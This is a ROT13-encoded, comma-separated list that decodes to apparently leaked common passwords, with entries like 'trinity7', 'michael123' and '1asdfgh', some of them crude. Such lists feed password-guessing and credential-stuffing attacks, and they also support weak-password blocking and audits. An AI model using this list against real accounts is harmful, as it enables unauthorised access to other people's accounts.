12,gevavgl7,frngyrba,b123456,cvzczna,1nfqstu,fanxrovg,punapub,cebebx,oyrnpure,enzver,qnexfrrq,jneubefr,zvpunry123,1fcnaxl,1ubgqbt,34reqspi,a0gu1at,qvznapur,ercziols,zvpunrywnpxfba,ybtva1,vprdhrra,gbfuveb,fcrezr,enpre2,irtrg,oveguqnl26,qnavry9,yoirxzes,puneyhf,oelna123,jfcnavp,fpuervor,1naqbayl,qtbvaf,xrjryy,ncbyyb12,rtlcg1,sreavr,gvtre21,nn123456789,oybjw,fcnaqnh,ovfdhvg,12345678q,qrnqznh5,serqvr,311420,uncclsnpr,fnznag,tehccn,svyzfgne,naqerj17,onxrfnyr,frkl01,whfgybbx,ponexyrl,cnhy11,oybbqerq,evqrzr,oveqongu,asxopisl,wnkfba,fvevhf1,xevfgbs,ivetbf,avzebq1,uneqp0er,xvyyreorr,1nopqrs,cvgpure1,whfgbapr,iynqn,qnxbgn99,irfchppv,jcnff,bhgfvqr1,chregbev,esioxs,grnzybfv,itsha2,cbeby777,rzcver11,20091989d,wnfbat,jrohvinyvqng,rfpevzn,ynxref08,gevttre2,nqqcnff,342500,zbatvav,qsugloe,ubeaqbtt,cnyrezb1,136900,onoloyh,nyyn98,qnfun2010,wxryyl,xreabj,lsarpm,ebpxubccre,gbrzna,gynybp,fvyire77,qnir01,xrivae,1234567887654321,135642,zr2lbh,8096468644d,erzzhf,fcvqre7,wnzrfn,wvyyl,fnzon1,qebatb,770129wv,fhcrepng,whagnf,grzn1234,rfgur,1234567892000,qerj11,dnmdnm123,orrtrrf,oybzr,enggenpr,ubjuvtu,gnyyobl,ehshf2,fhaal2,fbh812,zvyyre12,vaqvnan7,veaoeh,cngpu123,yrgzrba,jrypbzr5,anovfpb,9ubgcbva,ucigro,ybivavg,fgbezva,nffzbaxr,gevyy,ngynagv,zbarl1234,phofsna,zryyb1,fgnef2,hrcgxz,ntngr,qnaalz88,ybire123,jbeqm,jbeyqarg,whyrznaq,punfre1,f12345678,cvffjbeq,pvarznk,jbbqpuhp,cbvag1,ubgpuxvf,cnpxref2,onananan,xnyraqre,420666,crathva8,njb8ek3jn8g,ubccvr,zrgyvsr,vybirzlsnzvyl,jrvuanpugfonh,chqqvat1,yhpxlfge,fphyyl1,sngobl1,nzvmnqr,qrqunz,wnuoyrff,oynng,fheeraqr,****re,1cnagvrf,ovtnffrf,tuwhusiopa,nffubyr123,qsxgleo,yvxrzr,avpxref,cynfgvx,urxgbe,qrrzna,zhpunpun,preroeb,fnagnan5,grfgqevir,qenphyn1,pnanyp,y1750fd,fninaanu1,zheran,1vafvqr,cbxrzba00,1vvvvvvv,wbeqna20,frkhny1,znvyyvj,pnyvcfb,014702580369,1mmmmmm,1wwwwww,oernx1,15253545,lbznzn1,xngvaxn,xriva11,1ssssss,znegvwa,ffynmvb,qnavry5,cbeab2,abfznf,yrbyvba,wfpevcg,15975312,chaqnv,xryyv1,xxxqqq,bonstxz,zneznevf,yvyznzn,ybaqba123,esusag,rytbeqb,gnyx87,qnavry7,gurfvzf3,444111,ovfuxrx,nsevxn2002,gbol22,1fcrrql,qnvfuv,2puvyqera,nsebzna,ddddjjjj,byqfxbby,unjnv,i55555,flaqvpng,chxvznx,snangvx,gvtre5,cnexre01,oev5xri6,gvzrkk,jnegohet,ybir55,rpbffr,lryran03,znqvavan,uvtujnl1,husqojsts,xnehan,ohuwislom,jnyyvr,46naq2,xunyvs,rhebc,dnm123jfk456,oboolobo,jbysbar,snyybhgobl,znaavat18,fphon10,fpuahss,vungrlbh1,yvaqnz,fnen123,cbcpbe,snyyratha,qvivar1,zbagoynap,djregl8,ebbarl10,ebnqentr,oregvr1,yngvahf,yrkhfvf,eusisawupe,bcrytg,uvgzr,ntngxn,1lnznun,qzskuxwh,vznybfre,zvpuryy1,fo211fg,fvyire22,ybpxrqhc,naqerj9,zbavpn01,fnfflpng,qfbojvpx,gvaebbs,pgeugalw,ohygnpb,eusplwmupe,nnnnffff,14ff88,wbnaar1,zbznaqqnq,nuwxwqs,lryufn,mvcqevir,gryrfpbc,500600,1frkfrk,snpvny1,zbgneb,511647,fgbare1,grzhwva,ryrcunag1,terngzna,ubarl69,xbpvnx,hxdzjuw6,nygrmmn,phzdhng,mvccbf,xbagvxv,123znk,nygrp1,ovovtba,gbagbf,dnmfrj,abcnfnena,zvyvgne,fhcengg,btynyn,xbonlnfu,ntngur,lnjrgnt,qbtf1,psvrxzes,zrtna123,wnzrfqrn,cbebfrabx,gvtre23,oretre1,uryyb11,frrznaa,fghaare1,jnyxre2,vzvffh,wnonev,zvasq,ybyyby12,uwisl,1-bpg,fgwbuaf,2278124d,123456789djre,nyrk1983,tybjjbez,puvpub,znyyneqf,oyhrqrivy,rkcybere1,543211,pnfvgn,1gvzr,ynpurfvf,nyrk1982,nveobea1,qhorfbe,punatn,yvmmvr1,pncgnvax,fbpbby,ovqhyr,znepu23,1861oee,x.ywkes,jngpubhg,sbgmr,1oevna,xrxfn2,nnnn1122,zngevz,cebivqvna,cevinqb,qernzr,zreel1,nertqbar,qnivqg,abhabhe,gjragl2,cynl2jva,negpnfg2,mbagvx,552255,fuvg1,fyhttl,552861,qe8350,oebbmr,nycun69,guhaqre6,xnzryvn2011,pnyro123,zzkkzz,wnzrfu,ysloxwq,125267,125000,124536,oyvff1,qqqfff,vaqbarfv,obo69,123888,gtxokstl,trene,gurznpx,uvwbqrchgn,tbbq4abj,qqq123,pyx430,xnynfu,gbyxvra1,132sberire,oynpxo,jungvf,f1f2f3f4,ybyxva09,lnznune,48a25epp,qwgvrfgb,111222333444555,ovtohyy,oynqr55,pbbyoerr,xryfr,vpujvyy,lnznun12,fnxvp,ororgb,xngbbz,qbaxr,fnune,jnuvar,645202,tbq666,oreav,fgnejbbq,whar15,fbabvb,gvzr123,yyorna,qrnqfbhy,ynmneri,pqgas,xflhfun,znqnepubq,grpuavx,wnzrfl,4fcrrq,grabefnk,yrtfubj,lbfuv1,puevfoy,44r3roqn,gensnytn,urngure7,frensvzn,snibevgr4,unirsha1,jbyir,55555e,wnzrf13,abferqan,obqrna,wyrggvre,obeenpub,zvpxnry,znevahf,oehgh,fjrrg666,xvobet,ebyyebpx,wnpxfba6,znpebff1,bhfbbare,9085084232,gnxrzr,123djnfmk,sverqrcg,isesuwq,wnpxsebf,123456789000,oevnar,pbbxvr11,onol22,obool18,tebzbin,flfgrzbsnqbja,znegva01,fvyire01,cvznbh,qneguznhy,uvwvak,pbzzb,purpu,fxlzna,fhafr,2ieq6,iynqvzvebian,hguislom,avpbyr01,xerxre,obob1,i123456789,rekgto,zrrgbb,qenxpnc,isis12,zvfvrx1,ohgnar,argjbex2,sylref99,evbtenaq,wraalx,r12345,fcvaar,ninyba11,ybirwbar,fghqra,znvag,cbefpur2,djregl100,punzorey,oyhrqbt1,fhatnz,whfg4h,naqerj23,fhzzre22,yhqvp,zhfvpybire,nthvy,orneqbt1,yvoregva,cvccb1,wbfryvg,cngvgb,ovtoregu,qvtyre,flqarr,wbpxfgen,cbbcb,wnf4na,anfgln123,cebsvy,shrffr,qrsnhyg1,gvgna2,zraqbm,xcpbstf,nanzvxn,oevyyb021,obzorezna,thvgne69,yngpuvat,69chffl,oyhrf2,curytr,avawn123,z7a56kb,djregnfq,nyrk1976,phaavatu,rfgeryn,tynqonpu,znevyyvba,zvxr2000,258046,olcbc,zhssvazna,xq5396o,mrenghy,qwxkojs,wbua77,fvtzn2,1yvaqn,fryhe,erccrc,dhnegm1,grra1,serrpyhf,fcbbx1,xhqbf4rire,pyvgevat,frkvarff,oyhzcxva,znpobbx,gvyrzna,pragen,rfpnsybjar,cragnoyr,funag,tenccn,mireri,1nyoreg,ybzzrefr,pbssrr11,777123,cbyxvyb,zhccrg1,nyrk74,yxwutsqfnmk,byrfvpn,ncevy14,on25547,fbhguf,wnfzv,nenfuv,fzvyr2,2401crqeb,zlonor,nyrk111,dhvagnva,cvzc1,gqrve8o2,znxraan,122333444455555,%r2%82%np,gbbgfvr1,cnff111,mndkfj123,txsqslog,pasaopaoes,hfreznar,vybirlbh12,uneq69,bfnfhan,svertbq,neivaq,onobpuxn,xvff123,pbbxvr123,whyvr123,xnznxnmv,qlyna2,223355,gnathl,aougdn,gvttre13,ghool1,znxniry,nfqsyxw,fnzob1,zbababxr,zvpxrlf,tnlthl,jva123,terra33,jpeskgitowl,ovtfznyy,1arjyvsr,pybir,onolsnp,ovtjnirf,znzn1970,fubpxjni,1sevqnl,onffrl,lneqqbt,pbqrerq1,ivpgbel7,ovtevpx,xenpxre,thysfger,puevf200,fhaonaan,oreghmmv,ortrzbgvx,xhbyrzn,cbaqhf,qrfgvarr,123456789mm,novbqha,sybcfl,nznqrhfcgspbe,trebavz,lttqenfv,pbagrk,qnavry6,fhpx1,nqbavf1,zbbern,ry345612,s22encgbe,zbivrohs,enhapul,6043qxs,mkpioaz123456789,revp11,qrnqzbva,engvht,abfyvj,snaavrf,qnaab,888889,oynax1,zvxrl2,thyyvg,gube99,znzvln,byyvro,gubgu,qnttre1,jrofbyhgvbaffh,obaxre,cevir,1346798520,03038,d1234d,zbzzl2,pbagnk,muvcb,tjraqbyv,tbguvp1,1234562000,ybirqvpx,tvofb,qvtvgny2,fcnpr199,o26354,987654123,tbyvir,frevbhf1,cvixbb,orggre1,824358553,794613258,angn1980,ybtbhg,svfucbaq,ohggff,fdhvqyl,tbbq4zr,erqfbk19,wubaal,mfr45eqk,zngevkkk,ubarl12,enzvan,213546879,zbgmneg,snyy99,arjfcncr,xvyyvg,tvzcl,cubgbjvm,byrfwn,gurohf,znepb123,147852963,orqoht,147369258,uryyobhaq,twtwkes,123987456,ybiruheg,svir55,unzzre01,1234554321n,nyvan2011,crccvab,nat238,dhrfgbe,112358132,nyvan1994,nyvan1998,zbarl77,obowbarf,nvtrevz,perffvqn,znqnyran,420fzbxr,gvapunve,enira13,zbbfre,znhevp,ybiroh,nqvqnf69,xelcgba1,1111112,ybiryvar,qviva,ibfubq,zvpunryz,pbpbggr,toxohuoi,76689295,xryylw,eubaqn1,fjrrgh70,fgrnzsbehzf,trrdhr,abgurer,124p41,dhvkbgvp,fgrnz181,1169900,esptgupeod,esioxz,frkfghss,1231230,qwpgiz,ebpxfgne1,shyunzsp,ourpoe,esagls,dhvxfvyi,56836803,wrqvznfgre,cnatvg,tsuwxz777,gbpbby,1237654,fgryyn12,55378008,19216811,cbggr,sraqre12,zbegnyxbzong,onyy1,ahqrtvey,cnynpr22,enggenc,qrorref,yvpxchffl,wvzzl6,abg4h2p,jreg12,ovtwhttf,fnqbznfb,1357924,312znf,ynfre123,nezvavn,oenasbeq,pbnfgvr,zezbwb,19801982,fpbgg11,onanna123,vaterf,300mkgg,ubbgref6,fjrrgvrf,19821983,19831985,19833891,fvaasrva,jrypbzr4,jvaare69,xvyyrezna,gnpulba,gvter1,alzrgf1,xnatby,znegvarg,fbbgl1,19921993,789djr,unefvatu,1597535,gurpbhag,cunagbz3,36985214,yhxnf123,117711,cnxvfgna1,znqznk11,jvyybj01,19932916,shpxre12,syuepv,bcryntvyn,gurjbeq,nfuyrl24,gvttre3,penmlw,encvqr,qrnqsvfu,nyynan,31359092,fnfun1993,fnaqref2,qvfpzna,mnd!2jfk,obvyrezn,zvpxrl69,wnzrft,onolob,wnpxfba9,bevba7,nyvan2010,vaqvra,oerrmr1,ngrnfr,jnefcvgr,onmbatnm,1prygvp,nfthneq,zltny,svgmtren,1frperg,qhxr33,plxybar,qvcnfphp,cbgncbi,1rfpbone2,p0y0enq0,xxv177ux,1yvggyr,znpbaqb,ivpgbevln,crgre7,erq666,jvafgba6,xy?oraunia,zharpn,wnpxzr,wraana,uncclyvsr,nz4u39q8au,obqlohvy,201980,qhgpuvr,ovttnzr,yncb4xn,enhpura,oynpx10,syndhvg,jngre12,31021364,pbzznaq2,ynvagu88,znmqnzk5,glcuba,pbyva123,epsuysp,djnfmk11,t0njnl,enzve,qvrfvenr,unpxrq1,prffan1,jbbqsvfu,ravtzn2,cdae67j5,bqtrm8w3,tevfbh,uvurryf,5tgtvnkz,2580258,bubgavx,genafvgf,dhnpxref,frewvx,znxramvr,zqztngrj,oelnan,fhcrezna12,zryyl,ybxvg,gurtbq,fyvpxbar,sha4nyy,argcnff,craubefr,1pbbcre,aflap,nfqnfq22,bgurefvqr,ubarlqbt,ureovr1,puvcuv,cebtubhfr,y0aq0a,funtt,fryrpg1,sebfg1996,pnfcre123,pbhage,zntvpung,terngmlb,wlbguv,3ornef,gursyl,avxxvgn,stwpawx,avgebf,ubealf,fna123,yvtugfcr,znfybin,xvzore1,arjlbex2,fcnzzz,zvxrwbar,chzcx1a,oehvfre1,onpbaf,ceryhqr9,obbqvr,qentba4,xraargu2,ybir98,cbjre5,lbqhqr,chzon,guvayvar,oyhr30,frkklow,2qhzo2yvir,zngg21,sbefnyr,1pnebyva,vaabin,vyvxrcbea,eotgxwq,n1f2q3s,jh9942,ehsshf,oynpxobb,djregl999,qenpb1,znepryva,uvqrxv,traqnys,geriba,fnenun,pnegzra,lwuoxzpe,gvzr2tb,snapyho,ynqqre1,puvaav,6942987,havgrq99,yvaqnp,dhnqen,cnbyvg,znvafger,ornab002,yvapbya7,oryyraq,nabzvr,8520456,onatnybe,tbbqfghss,pureabi,fgrcnfuxn,thyyn,zvxr007,senffr,uneyrl03,bzavfynfu,8538622,znelwna,fnfun2011,tvarbx,8807031,ubeavre,tbcvangu,cevaprfvg,oqe529,tbqbja,obffynql,unxnbar,1djr2,znqzna1,wbfuhn11,ybirtnzr,onlnzba,wrqv01,fghcvq12,fcbeg123,nnn666,gbal44,pbyyrpg1,puneyvrz,puvznven,pk18xn,geevz777,puhpxq,gurqernz,erqfbk99,tbbqzbeavat,qrygn88,vybirlbh11,arjyvsr2,svtinz,puvpntb3,wnfbax,12djre,9875321,yrfgng1,fngpbz,pbaqvgvb,pncev50,fnlnxn,9933162,gehaxf1,puvatn,fabbpu,nyrknaq1,svaqhf,cbrxvr,psqols,xrivaq,zvxr1969,sver13,yrsgvr,ovtghan,puvaah,fvyrapr1,prybf1,oynpxqen,nyrk24,tstsvs,2obbof,unccl8,rabyntnl,fngnavi1993,gheare1,qlynaf,crhtrb,fnfun1994,ubccry,pbaab,zbbafubg,fnagn234,zrvfgre1,008800,unanxb,gerr123,djrenf,tsvglzes,erttvr31,nhthfg29,fhcreg,wbfuhn10,nxnqrzvn,toywusp,mbeeb123,angunyvn,erqfbk12,uscqwy,zvfuznfu,abxvnr51,allnaxrrf,gh190022,fgebatob,abar1,abg4h2ab,xngvr2,cbcneg,uneyrdhv,fnagna,zvpuny1,1gurebpx,fperjh,pflrxzes,byrzvff1,glerfr,ubbcyr,fhafuva1,phpvan,fgneonfr,gbcfurys,sbfgrk,pnyvsbeavn1,pnfgyr1,flznagrp,cvccbyb,ononer,gheagnoy,1natryn,zbb123,vcigro,tbtbys,nyrk88,plpyr1,znkvr1,cunfr2,fryuhefg,sheavghe,fnzsbk,sebzirezvar,fund34,tngbef96,pncgnva2,qrybatr,gbzngbr,ovfbhf,mkpioazn,tynpvhf,cvarnccyr1,pnaaryyr,tnavony,zxb09vwa,cnenxynfg1974,uboorf12,crggl43,negrzn,whavbe8,zlybire,1234567890q,sngny1gl,cebfgerrg,crehna,10020,anqln,pnhgvba1,znebpnf,punary5,fhzzre08,zrgny123,111ybk,fpencl,gungthl,rqqvr666,jnfuvatgb,lnaavf,zvaarfbgn_uc,yhpxl4,cynlobl6,anhzbin,nmmheeb,cngng,qnyr33,cn55jq,fcrrqfgre,mrznabin,fnenug,arjgb,gbal22,dfprfm,nexnql,1byvire,qrngu6,ixsjk046,nagvsynt,fgnatf,wms7ds2r,oevnac,sbmml,pbql123,fgnegerx1,lbqn123,zhepvryn,genonwb,yioauogqs,pnanevb,syvcre,nqebvg,urael5,tbqhpxf,cncvehf,nyfxqw,fbppre6,88zvxr,tbtrggre,gnarybea,qbaxvat,znexl1,yrrqfh,onqzbsb,ny1916,jrgqbt,nxzneny,cnyyrg,ncevy24,xvyyre00,arfgrebin,ehtol123,pbssrr12,oebjfrhv,enyyvneg,cnvtbj,pnytnel1,nezlzna,igyqgygq,sebqb2,sekgto,vnzovtny,oraab,wnlgrr,2ubg4lbh,nfxne,ovtgrr,oeragjbb,cnyynqva,rqqvr2,ny1916j,ubebfub,ragenqn,vybirgvgf,iragher1,qentba19,wnlqr,puhinx,wnzrfy,sme600,oenaqba8,iwdiou,fabjony,fangpu1,ot6awbxs,chqqre,xnebyva,pnaqbb,cshsyes,fngpury1,znagrpn,xubatovrg,pevggre1,cnegevqt,fxlpynq,ovtqba,tvatre69,oenir1,nagubal4,fcvaanxr,puvanqby,cnffbhg,pbpuvab,avccyrf1,15058,ybcrfx,fvksyntf,yybb999,cnexurnq,oernxqnapr,pvn123,svqbqvqb,lhvger12,sbbrl,negrz1995,tnlnguev,zrqva,abaqevirefvt,y12345,oenib7,unccl13,xnmhln,pnzfgre,nyrk1998,yhpxll,mvcpbqr,qvmmyr,obngvat1,bchfbar,arjcnffj,zbivrf23,xnzvxnmv,mncngb,oneg316,pbjoblf0,pbefnve1,xvatfuvg,ubgqbt12,ebylng,u200fiez,djregl4,obbsre,euglygxz,puevf999,inm21074,fvzsrebcby,cvgobff,ybir3,oevgnavn,gnalfuxn,oenhfr,123djregl123,norvyyr,zbfpbj1,vyxnri,znahg,cebprff1,vargpst,qentba05,sbegxabk,pnfgvyy,elaare,zezvxr,xbnynf,wrrohf,fgbpxcbe,ybatzna,whnacnoy,pnvzna,ebyrcynl,wrerzv,26058,cebqbwb,002200,zntvpny1,oynpx5,oiytnev,qbbtvr1,pougdn,znuvan,n1f2q3s4t5u6,woyceb,hfzp01,ovfzvynu,thvgne01,ncevy9,fnagnan1,1234nn,zbaxrl14,fbebxva,rina1,qbbuna,navznyfrk,csdkglwe,qvzvgel,pngpuzr,puryyb,fvyirepu,tybpx45,qbtyrt,yvgrfcrr,aveinan9,crlgba18,nylqne,jneunzre,vyhizr,fvt229,zvabgnie,ybomvx,wnpx23,ohfujnpx,bayva,sbbgonyy123,wbfuhn5,srqrebi,jvagre2,ovtznk,shsaseuopao,uscyqsauo,1qnxbgn,s56307,puvczbax,4avpx8,cenyvar,iouwu123,xvat11,22gnatb,trzvav12,fgerrg1,77879,qbbqyroh,ubzlnx,165432,puhyhguh,gevkv,xneyvgb,fnybz,ervfra,pqgaxmkwe,cbbxvr11,gerzraqb,funmnnz,jrypbzr0,00000gl,crrjrr51,cvmmyr,tvyrnq,olqnaq,fneine,hcfxveg,yrtraqf1,serrjnl1,grrashpx,enatre9,qnexsver,qslzes,uhag0802,whfgzr1,ohssl1zn,1uneel,671sfn75lg,oheesbbg,ohqfgre,cn437gh,wvzzlc,nyvan2006,znynpba,puneyvmr,ryjnl1,serr12,fhzzre02,tnqvan,znanen,tbzre1,1pnffvr,fnawn,xvfhyln,zbarl3,chwbyf,sbeq50,zvqvynaq,ghetn,benatr6,qrzrgevh,sernxobl,bebfvr1,enqvb123,bcra12,ishscol,zhfgrx,puevf33,navzrf,zrvyvat,agugiwe,wnfzvar9,tsqxwq,byvtneu,znevzne,puvpntb9,.xmves,ohtfftho,fnzhenvk,wnpxvr01,cvzcwhvp,znpqnq,pntvin,ireabfg,jvyylobl,slawlwqs,gnool1,cevirg123,gbeerf9,erglcr,oyhrebbz,enira11,d12jr3,nyrk1989,oevatvgba,evqrerq,xnerygwr,bj8wgpf8g,pvppvn,tbavaref,pbhagelo,24688642,pbivatgb,24861793,orloynqr,ivxva,onqoblm,jynsvtn,jnyfgvo,zvenaq,arrqnwbo,puybrf,onyngba,xocsqgas,serlwn,obaq9007,tnoevry12,fgbezoev,ubyyntr,ybir4rir,srabzrab,qnexavgr,qentfgne,xlyr123,zvysuhagre,zn123123123,fnzvn,tuvfynva,raevdhr1,srevra12,kwl6721,angnyvr2,ertyvffr,jvyfba2,jrfxre,ebfrohq7,nznmba1,eborege,eblxrnar,kgpagu,znzngngn,penmlp,zvxvr,fninanu,oybjwbo69,wnpxvr2,sbegl1,1pbssrr,suolwkes,ohoonu,tbgrnz,unpxrqvg,evfxl1,ybtbss,u397caie,ohpx13,eboreg23,oebap,fg123fg,tbqsyrfu,cbeabt,vnzxvat,pvfpb69,frcgvrzoe,qnyr38,mubatthb,gvoone,cnagure9,ohssn1,ovtwbua1,zlchccl,iruislpe,ncevy16,fuvccb,sver1234,terra15,d123123,thatnqva,fgrirt,byvivre1,puvanfxv,zntabyv,snvgul,fgbez12,gbnqsebt,cnhy99,78791,nhthfg20,nhgbzngv,fdhvegyr,purrml,cbfvgnab,oheoba,ahaln,yyrocznp,xvzzv,ghegyr2,nyna123,cebxhebe,ivbyva1,qherk,chffltny,ivfvbane,gevpx1,puvpxra6,29024,cybjobl,esloerxf,vzohr,fnfun13,jntare1,ivgnybtl,pslzes,gurceb,26028,tbeohabi,qiqpbz,yrgzrva5,qhqre,snfgsha,cebava,yvoen1,pbaare1,uneyrl20,fgvaxre1,20068,20038,nzvgrpu,flbhat,qhtjnl,18068,jrypbzr7,wvzzlcnt,nanfgnpv,xnsxn1,csusarpaus,pngfff,pnzchf100,funzny,anpub1,sver12,ivxvatf2,oenfvy1,enatrebire,zbunzzn,crerfirg,14058,pbpbzb,nyvban,14038,djnfre,ivxrf,poxzqs,fxloyhr1,bh81234,tbbqybir,qsxzygisu,108888,ebnzre,cvaxl2,fgngvp1,mkpi4321,onezra,ebpx22,furyol2,zbetnaf,1whavbe,cnfjbeq1,ybtwnz,svsgl5,auseawuopa,punqql,cuvyyv,arzrfvf2,vatravre,qwxewq,enatre3,nvxzna8,xabgurnq,qnqql69,ybir007,iflguo,sbeq350,gvtre00,eraehg,bjra11,raretl12,znepu14,nyran123,eboreg19,pnevfzn,benatr22,zhecul11,cbqnebx,cebmnx,xstrves,jbys13,ylqvn1,funmmn,cnenfun,nxvzbi,gboovr,cvybgr,urngure4,onfgre,yrbarf,tmaskwe,zrtnzn,987654321t,ohyytbq,obkfgre1,zvaxrl,jbzongf,iretvy,pbyrtvngn,yvapby,fzbbgur,cevqr1,pnejnfu1,yngeryy,objyvat3,slyugd123,cvpxjvpx,rvqre,ohooyrobk,ohaavrf1,ybdhvg,fyvccre1,ahgfnp,chevan,kghgqsus,cybxvwh,1dnmkf,huwclfd,mkpionfqst,rawbl1,1chzcxva,cunagbz7,znzn22,fjbeqfzn,jbaqreoe,qbtqnlf,zvyxre,h23456,fvyina,qsxguoe,fyntryfr,lrnuzna,gjbguerr,obfgba11,jbys100,qnaalt,gebyy1,slawl123,tuopasq,osgrfg,onyyfqrrc,oboolbee,nycunfvt,pppqrzb,sver123,abejrfg,pynver2,nhthfg10,ygu1108,ceboyrznf,fncvgb,nyrk06,1ehfgl,znppbz,tbvevfu1,bulrf,okqhzo,anovyn,obborne1,enoovg69,cevapvc,nyrkfnaqre,geninvy,punagny1,qbtttl,terracrn,qvnoyb69,nyrk2009,oretra09,crggvpbn,pynffr,prvyvqu,iynq2011,xnznxvev,yhpvqvgl,dnm321,puvyrab,prksus,99enatre,zpvgen,rfgbccry,ibyibf60,pnegre80,jrocnff,grzc12,gbhnert,sptouol,ohoon8,fhavgun,200190eh,ovgpu2,funqbj23,vyhivg,avpbyr0,ehora1,avxxv69,ohgggg,fubpxre1,fbhfpurs,ybcbgbx01,xnagbg,pbefnab,psasls,evireng,znxnyh,fjncan,nyy4h9,pqgaxsl,agxgtrcoe,ebanyqb99,gubznfw,ozj540v,puevfj,obbzon,bcra321,m1k2p3i4o5a6z7,tnivbgn,vprzna44,sebfln,puevf100,puevf24,pbfrggr,pyrnejng,zvpnry,obbtlzna,chffl9,pnzhf1,puhzcl,urppeod,xbabcyln,purfgre8,fpbbgre5,tuwtshslys,tvbggb,xbbyxng,mreb000,obavgn1,pxsyeod,w1964,znaqbt,18a28a24n,erabo,urnq1,furetne,evatb123,gnavgn,frk4serr,wbuaal12,unyoreq,erqqrivyf,ovbybt,qvyyvatr,sngo0l,p00cre,ulcreyvg,jnyynpr2,fcrnef1,ivgnzvar,ohurves,fybobqn,nyxnfu,zbbzna,znevba1,nefrany7,fhaqre,abxvn5610,rqvsvre,cvccbar,slsawxzgqok,shwvzb,crcfv12,xhyvxbin,obyng,qhrggb,qnvzba,znqqbt01,gvzbfuxn,rmzbarl,qrfqrzba,purfgref,nvqra,uhthrf,cngevpx5,nvxzna08,eboreg4,ebravpx,alenatre,jevgre1,36169544,sbkzhyqre,118801,xhggre,funfunax,wnzwne,118811,119955,nfcvevan,qvaxhf,1fnvybe,anytrar,19891959,fanes,nyyvr1,penpxl,erfvcfn,45678912,xrzrebib,19841989,argjner1,nyuvzvx,19801984,avpbyr123,19761977,51501984,znynxn1,zbagryyn,crnpushm,wrgueb1,plcerff1,uraxvr,ubyqba,rfzvgu,55443322,1sevraq,dhvdhr,onaqvpbbg,fgngvfgvxn,terng123,qrngu13,hpug36,znfgre4,67899876,obofzvgu,avxxb1,we1234,uvyynel1,78978978,efgheob,ymymqspm,oybbqyhfg,funqbj00,fxntra,onzovan,lhzzvrf,88887777,91328378,znggurj4,vgqbrf,98256518,102938475,nyvan2002,123123789,shonerq,qnaalf,123456321,avxvsbe,fhpx69,arjzrkvpb,fphonzna,euopao,svsasl,chssqnqq,159357852,qgurlkoe,gurzna22,212009164,cebube,fuveyr,awv90bxz,arjzrqvn,tbbfr5,ebzn1995,yrgffrr,vprzna11,nxfnan,jverahg,cvzcqnql,1212312121,gnzcyvre,cryvpna1,qbzbqrqbib,1928374655,svpgvba6,qhpxcbaq,loerpm,gujnpx,bargjb34,thafzvgu,zheculqb,snyybhg1,fcrpger1,wnoorejb,wtwrfd,gheob6,obob12,erqelqre,oynpxchf,ryran1971,qnavybin,nagbva,obob1234,obobo,obooboob,qrna1,222222n,wrfhftbq,zngg23,zhfvpny1,qnexzntr,ybccby,jreerj,wbfrcun,erory12,gbfuxn,tnqsyl,unjxjbbq,nyvan12,qabzlne,frknqqvpg,qnatvg,pbby23,lbpenpx,nepuvzrq,snebhx,ausxmxm,yvaqnybh,111mmmmm,tuwngppwu,jrgurcrbcyr,z123456789,jbjfref,xoxokes,ohyyqbt5,z_ebrfry,fvffvavg,lnzbba6,123rjdnfq,qnatry,zvehibe79,xnlgrr,snypba7,onaqvg11,qbgarg,qnaavv,nefrany9,zvngnzk5,1gebhoyr,fgevc4zr,qbtcvyr,frklerq1,ewqsxgqs,tbbtyr10,fubegzna,pelfgny7,njrfbzr123,pbjqbt,unehxn,oveguqnl28,wvggre,qvnobyvx,obbzre12,qxavtug,oyhrjngr,ubpxrl123,pez0624,oyhroblf,jvyyl123,whzchc,tbbtyr2,pboen777,yynorfno,ivprybeq,ubccre1,treelore,erzznu,w10r5q4,ddddddj,nthfgv,ser_nx8lw,anuyvx,erqebova,fpbgg3,rcfba1,qhzcl,ohaqnb,navbyrx,ubyn123,wretraf,vgfnfrperg,znkfnz,oyhryvtug,zbhagnv1,obatjngre,1ybaqba,crccre14,serrhfr,qrerxf,djrdj,sbeqtg40,esusqsl,envqre12,uhaaloha,pbzcnp,fcyvpre,zrtnzba,ghsstbat,tlzanfg1,ohggre11,zbqnqql,jncoof_1,qnaqryvb,fbppre77,tuwaoqwpawmlog,123klv2,svfurnq,k002gc00,jubqnzna,555nnn,bhffnzn,oehabqbt,grpuavpv,czgtwaoy,dpkqj8el,fpujrqra,erqfbk3,gueboore,pbyyrpgb,wncna10,qoz123qz,uryyubha,grpu1,qrnqmbar,xnuyna,jbys123,qrguxybx,kmfnjd,ovtthl1,ploegup,punaqyr,ohpx01,dd123123,frpergn,jvyyvnzf1,p32649135,qrygn12,synfu33,123wbxre,fcnprwnz,cbybcb,ubylpenc,qnzna1,ghzzlorq,svanapvn,ahfeng,rhebyvar,zntvpbar,wvzxvex,nzrevgrp,qnavry26,friraa,gbcnmm,xvatcvaf,qvzn1991,znpqbt,fcrapre5,bv812,trbsser,zhfvp11,onssyr,123569,hfntv,pnffvbcr,cbyyn,yvypebjr,gurpnxrvfnyvr,iouwaqwugj,igubxvrf,byqznaf,fbcuvr01,tubfgre,craal2,129834,ybphghf1,zrrfun,zntvx,wreel69,qnqqlftvey,vebaqrfx,naqerl12,wnfzvar123,ircfesla,yvxrfqvpx,1nppbeq,wrgobng,tensvk,gbzhpu,fubjvg,cebgbmbn,zbfvnf98,gnohergxn,oynmr420,rfrava,nany69,mui84xi,chvffnag,puneyrf0,nvfujneln,onolyba6,ovggre1,yravan,enyrvtu1,yrpung,npprff01,xnzvyxn,slawl,fcnexcyh,qnvfl3112,pubccr,mbbgfhvg,1234567w,eholebfr,tbevyyn9,avtugfunqr,nygreangvin,ptusqwkloe,fahttyrf1,10121i,ibin1992,yrbaneqb1,qnir2,znggurjq,isusaoe,1986zrgf,abohyy,onpnyy,zrkvpna1,whnawb,znsvn1,obbzre22,fblyrag,rqjneqf1,wbeqna10,oynpxjvq,nyrk86,trzvav13,yhane2,qpgipwpsaz,znynxv,cyhttre,rntyrf11,fansh2,1furyyl,pvagnxh,unaanu22,goveq1,znxf5843,vevfu88,ubzre22,nznebx,sxgepslyuwqs,yvapbya2,nprff,ter69xvx,arrq4fcrrq,uvtugrpu,pber2qhb,oyhag1,hoyuwtwloes,qentba33,1nhgbcnf,nhgbcnf1,jjjj1,15935746,qnavry20,2500nn,znffvz,1ttttttt,96sbeq,uneqpbe1,pboen5,oynpxqentba,ibina_yg,bebpuvzneh,uwyoagxo,djreglhvbc12,gnyyra,cnenqbxf,sebmrasvfu,tuwhusiiopa,treev1,ahttrgg,pnzvyvg,qbevtug,genaf1,freran1,pngpu2,oxzlru,sverfgba,nsuisjgqa,checyr3,svther8,shpxln,fpnzc1,ynenawn,bagurbhgfvq